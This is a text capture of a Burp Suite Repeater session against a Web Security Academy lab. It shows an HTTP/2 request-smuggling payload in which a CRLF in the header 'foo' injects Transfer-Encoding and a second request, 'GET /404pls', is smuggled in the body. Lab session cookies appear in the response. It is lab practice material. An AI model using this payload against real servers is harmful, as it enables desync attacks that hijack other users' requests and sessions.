 Send
Cancel
Target: https://0a5e001603e9ba1cc0630ad000180094.web-security-academy....
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 GET /404pls HTTP/1.1 \r \n
4 X-Foo: x
Response
Pretty
Raw
Hex
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
WMy9PrVq2iissXSKQpIVFfJdTfIDRFwX;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
4QyR6Guhd0APoVUzL6T2ScRi6HwWN5RQA3Z0
qVLZPbftRGYBBwMMuCZGG7qtrRBnnpsj21f2
HF019hduByO0LRWiD5caIQeQJMZlLJ7Th1D3
sygGnCvLS6UyGRG5FxNakcrVgKbUxnETIeXn
GtontB1KzOknviC9T1zoWlok11yYoBW6jXBP
kfx13jqh1WAHwu86LLyJujtFn3P9fqQd5JRe
LKY0iEkWHiv3Ws9TNAWYBUvMFatbaoLQrMPe
LGkC; Secure; HttpOnly;
SameSite=None
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request Body Parameters 3
Request Cookies 0
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a5e001603e...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a5e0...
accept-encodi... gzip, deflate
accept-langu... en-US,en;q=0.9
content-type application/x-...
content-length 35
foo barTransfer-E...
Search
0 matches
Search
0 matches